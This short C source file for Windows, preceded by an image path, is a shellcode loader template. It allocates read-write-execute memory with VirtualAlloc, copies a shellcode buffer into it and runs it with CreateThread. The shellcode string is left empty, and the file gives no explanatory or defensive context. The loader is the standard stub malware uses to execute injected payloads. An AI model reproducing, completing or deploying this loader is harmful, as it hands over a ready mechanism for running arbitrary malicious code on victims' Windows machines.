 #include <Windows.h>
void main()
{
const char shellcode[] = " ";
PVOID shellcode_exec = VirtualAlloc(0, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
RtlCopyMemory(shellcode_exec, shellcode, sizeof(shellcode));
DWORD threadID;
HANDLE hThread = CreateThread(NULL, 0, (PTHREAD_START_ROUTINE)shellcode_exec, NULL, 0, &threadID);
WaitForSingleObject(hThread, INFINITE);
}